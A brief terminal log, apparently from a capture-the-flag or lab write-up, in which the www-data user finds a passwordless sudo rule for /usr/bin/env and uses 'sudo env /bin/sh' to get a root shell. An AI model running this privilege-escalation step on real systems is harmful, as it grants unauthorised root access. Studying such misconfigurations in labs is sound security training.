 $ ls
$ sudo -l
Matching Defaults entries for www-data on c1e7a7bc62bc:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on c1e7a7bc62bc:
    (root) NOPASSWD: /usr/bin/env
$ sudo env /bin/sh
whoami
root